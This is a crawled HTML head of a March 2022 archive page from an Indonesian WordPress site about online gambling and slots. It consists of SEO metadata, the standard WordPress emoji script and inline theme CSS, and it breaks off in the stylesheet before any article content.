

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junowhat.net/2022/03/
body_size: 12571
content:
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maret 2022 - junowhat</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Maret 2022 - junowhat" />
	<meta property="og:url" content="https://junowhat.net/2022/03/" />
	<meta property="og:site_name" content="junowhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://junowhat.net/2022/03/","url":"https://junowhat.net/2022/03/","name":"Maret 2022 - junowhat","isPartOf":{"@id":"https://junowhat.net/#website"},"primaryImageOfPage":{"@id":"https://junowhat.net/2022/03/#primaryimage"},"image":{"@id":"https://junowhat.net/2022/03/#primaryimage"},"thumbnailUrl":"https://junowhat.net/wp-content/uploads/2022/03/pragmatic64.jpg","breadcrumb":{"@id":"https://junowhat.net/2022/03/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://junowhat.net/2022/03/#primaryimage","url":"https://junowhat.net/wp-content/uploads/2022/03/pragmatic64.jpg","contentUrl":"https://junowhat.net/wp-content/uploads/2022/03/pragmatic64.jpg","width":301,"height":168,"caption":"slot online"},{"@type":"BreadcrumbList","@id":"https://junowhat.net/2022/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://junowhat.net/"},{"@type":"ListItem","position":2,"name":"Archives for Maret 2022"}]},{"@type":"WebSite","@id":"https://junowhat.net/#website","url":"https://junowhat.net/","name":"junowhat","description":"Situs informasi semua permainan judi online dan tips cara menang main slot online paling lengkap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://junowhat.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="junowhat &raquo; Feed" href="https://junowhat.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="junowhat &raquo; Umpan Komentar" href="https://junowhat.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/junowhat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://junowhat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://junowhat.net/wp-content/themes/multipurpose-blog/css/bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-blog-basic-style-css' href='https://junowhat.net/wp-content/themes/multipurpose-blog/style.css?ver=6.6.1' type='text/css' media='all' />
<style id='multipurpose-blog-basic-style-inline-css' type='text/css'>
.slide-button a, #sidebar button, #comments input[type="submit"].submit, #sidebar .tagcloud a:hover, .read-moresec a, .footer-wp .tagcloud a:hover, .pagination a:hover, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, #navbar-header .socialbox, input[type="submit"], #comments a.comment-reply-link, .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, #scrollbutton i, .metabox i:before, .bradcrumbs a, .bradcrumbs span, .tags a:hover, .woocommerce nav.woocommerce-pagination ul li a, #sidebar ul li:before, #sidebar button:hover, .pagination .current, #sidebar input[type="submit"], .widget_calendar tbody a, .wp-block-button__link, .navigation .nav-previous, .navigation .nav-next, .page-links .post-page-numbers.current span, .page-links a:hover, #sidebar .widget_block .wp-block-tag-cloud a:hover, .tag-test-tag .wp-block-tag-cloud a:hover, .footer-wp .widget_block .wp-block-tag-cloud a:hover, .single-post-page .category a, .wp-block-woocommerce-empty-cart-block .wp-block-button a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}a, .menubar .social-media a:hover, #header .socialbox i:hover , primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, .entry-date a:hover, .entry-author a:hover,  .cat-box ul.post-categories a:hover, .date-box a:hover, .footer-wp li a:hover, .woocommerce-message::before, .woocommerce-info a, .star-rating, .primary-navigation a:hover, .top-contact a.call:hover, .top-contact a.email:hover, .cat-box:hover i, td.product-name a, .woocommerce-privacy-policy-text a, .woocommerce-account .woocommerce-MyAccount-content p a, #sidebar ul li a:hover, input[type="search"] {color: ;}.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{background-color: !important;}.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{border-color: !important;}.slide-button a, #comments input[type="submit"].submit, .read-moresec a, #scrollbutton i{border-color: ;}.woocommerce-message{border-top-color: ;}body{max-width: 100%;}#slider img{opacity:0.7}#slider .inner_carousel h1{color: ;}#slider .inner_carousel p{color: ;}#slider .slide-button a{color: ;}#slider .slide-button a{background-color: ;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-top: 15px; padding-bottom: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-left: 15px; padding-right: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: px px px #eee;}.woocommerce span.onsale{padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; display:inline-block;}.woocommerce span.onsale {border-radius: 100%;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.footer-wp{background-color: ;}.footer-wp{background-attachment: scroll;}.footer-wp{background-position: center center!important;}.footer-wp h3{font-size: px;}.footer-wp h3{text-transform: capitalize;}.footer-wp{padding: px;}.footer-wp h3, .footer-wp .wp-block-search .wp-block-search__label{text-align: left;}.footer-wp .widget,.footer-wp caption{text-align: left;}#scrollbutton i{border-radius: px;}#scrollbutton i{font-size: 22px;}#scrollbutton i{color: ;}#scrollbutton i:hover{color: ;}#scrollbutton i{background-color: ;border-color: ;}#scrollbutton i:hover{background-color: ;border-color: ;}#scrollbutton i{padding-top: 12px; padding-bottom: 12px;}#scrollbutton i{padding-left: 17px; padding-right: 17px;}.frame{background-color: ;}.dot-1,.dot-2,.dot-3{background-color: ;}.dot-1, .dot-2, .dot-3{}#header .socialbox a{font-size: px;}.primary-navigation a{font-size: 12px;}.primary-navigation a, .primary-navigation ul li a, #navbar-header .primary-navigation ul li:after{padding-top: px;padding-bottom: px;}.primary-navigation a, .primary-navigation ul li a, #navbar-header .primary-navigation ul li:after{padding-left: px;padding-right: px;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {.slide-button{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {#scrollbutton i{display:block;} }@media screen and (max-width:575px){.frame{display:none;} }@media screen and (max-width:575px) {.fixed-header{display:block;} }#comments textarea{width: %;}#slider img{height: px;}#header .logo a{font-size: 45px;}#header .logo p{font-size: 15px;}.logo{padding: px !important;}section, .main-box,#sidebar aside{background-color: transparent;}#slider{background-color: 1;}.copyright-wrapper p{text-align: center !important;}
	@media screen and (max-width:575px) {
		.copyright-wrapper p{text-align: center !important;center} }.box-image img{border-radius: 0%;}.box-image img{box-shadow: 0px 0px 0px #ccc;}.feature-box img{border-radius: 0%;}.feature-box img{box-shadow: 0px 0px 0px #ccc;}.type-post .category ul li a{color: ;}.type-post .category ul li a:hover{color: ;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: %; bottom: %;left: %;right: %;}.copyright-wrapper p, .copyright-wrapper a{font-size: 15px;}.copyright-wrapper{padding-top: 15px !important; padding-bottom: 15px !important;}.primary-navigation a{}.site-title a{color:  !important;}#header .logo p{color:  !important;}.toggle-menu i{color:  !important;}.copyright-wrapper p, .copyright-wrapper p a{color: ;}.copyright-wrapper{background-color: ;}.services .mainbox .new-text p:nth-of-type(1)::first-letter {display: none;}.primary-navigation a, .primary-navigation ul li a{font-weight: 600;}.primary-navigation a, .primary-navigation ul li a{color:  !important;}.primary-navigation ul.children a, .primary-navigation ul.children li a, .primary-navigation ul.sub-menu a, .primary-navigation ul.sub-menu li a{color:  !important;}.primary-navigation a:hover, .primary-navigation ul li a:hover{color:  !important;}.primary-navigation ul.children a:hover, .primary-navigation ul.children li a:hover, .primary-navigation ul.sub-menu a:hover, .primary-navigation ul.sub-menu li a:hover{color:  !important;}.primary-navigation ul.children li a, .primary-navigation ul.sub-menu li a{background-color: ;}.primary-navigation ul.children li a:hover, .primary-navigation ul.sub-menu li a:hover{background-color: ;}#comments input[type="submit"].submit{padding-top: px !important; padding-bottom: px !important;}#comments input[type="submit"].submit{padding-left: px !important; padding-right: px !important;}#comments input[type="submit"].submit{border-radius: px;}.logo{margin: px !important;}

		body{
		    color:!important;
		    font-family:  !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: ;
		    font-size: px;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
	
.slide-button a, #sidebar button, #comments input[type="submit"].submit, #sidebar .tagcloud a:hover, .read-moresec a, .footer-wp .tagcloud a:hover, .pagination a:hover, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, #navbar-header .socialbox, input[type="submit"], #comments a.comment-reply-link, .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, #scrollbutton i, .metabox i:before, .bradcrumbs a, .bradcrumbs span, .tags a:hover, .woocommerce nav.woocommerce-pagination ul li a, #sidebar ul li:before, #sidebar button:hover, .pagination .current, #sidebar input[type="submit"], .widget_calendar tbody a, .wp-block-button__link, .navigation .nav-previous, .navigation .nav-next, .page-links .post-page-numbers.current span, .page-links 